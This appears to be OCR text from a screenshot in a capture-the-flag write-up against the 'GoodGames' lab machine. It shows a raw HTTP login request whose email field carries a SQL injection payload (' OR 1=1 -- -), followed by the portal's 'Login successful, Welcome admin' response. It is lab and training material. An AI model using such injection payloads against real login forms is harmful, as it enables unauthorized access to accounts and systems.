 POST /login HTTP/1.1
Host: 10.10.11.130
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
Origin: http://10.10.11.130
Connection: keep-alive
Referer: http://10.10.11.130/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
email=admin%40goodgames.htb' OR 1=1 -- -&password=admin
GOODGAMES
GAME PORTAL TEMPLATE
LOGIN
SUCCESSFU
L
WELCOME ADMIN
Redirecting you to profile page...
RETURN TO HOMEPAGE